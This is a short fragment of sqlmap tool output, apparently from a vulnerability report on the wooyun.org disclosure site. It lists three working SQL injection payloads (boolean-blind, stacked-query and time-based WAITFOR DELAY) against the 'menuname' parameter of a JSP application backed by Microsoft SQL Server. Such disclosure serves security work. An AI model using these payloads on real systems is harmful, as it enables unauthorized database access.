 local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:35:10
[21:35:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:35:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: menuname (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flag=sync&menuname=%E8%AE%BA%E5%9D%9B' AND 4205=4205 AND 'YBGX'='YBGX
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: flag=sync&menuname=%E8%AE%BA%E5%9D%9B'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: flag=sync&menuname=%E8%AE%BA%E5%9D%9B' WAITFOR DELAY '0:0:5'--
---
[21:35:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
www.wooyun.org